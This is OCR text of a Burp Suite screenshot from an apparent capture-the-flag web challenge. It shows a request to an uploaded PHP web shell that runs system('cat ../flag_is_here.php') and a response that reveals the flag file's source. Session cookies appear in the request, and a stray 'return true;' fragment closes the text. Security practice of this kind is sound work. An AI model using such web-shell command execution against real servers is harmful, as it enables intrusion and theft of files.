 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://bf9c731fd1cd426fb4b5a018fcf083cfb01c530ab5be45ca.changame.ichunqiu.com
Request
Raw Params Headers Hex
GET /upload/a.php?0=system('cat%20../flag_is_here.php'); HTTP/1.1
Host:
bf9c731fd1cd426fb4b5a018fcf083cfb01c530ab5be45ca.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4
d2; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=ad1d0b67fd02500c9331522a9d6f33bd8fb45ebd;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,157889952
6,1578901644; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578901644;
__jsluid_h=a90358ca699f5b3b488a33e9789128bb
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 13 Jan 2020 08:26:56 GMT
Content-Type: text/html
Content-Length: 92
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: f612045,-
X-Cache: bypass
hello <?php
echo 'flag flag flag';
$flag = 'flag{666ed613-4843-497a-b809-6cbcad0e864f}';
?>
? < + > Type a search term 0 matches
Done 297 bytes | 96 millis
return true;